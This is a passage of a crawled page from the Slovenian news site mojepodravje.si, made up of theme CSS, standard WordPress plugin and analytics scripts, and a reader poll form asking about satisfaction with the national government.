    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"10b7e6093e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010306" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010306" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696cf6eb633b7"></textarea>
						<div id="td_live_css_uid_1_696cf6eb633b7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696cf6eb633b7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696cf6eb633b7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 148
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="8f4ad97e86" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
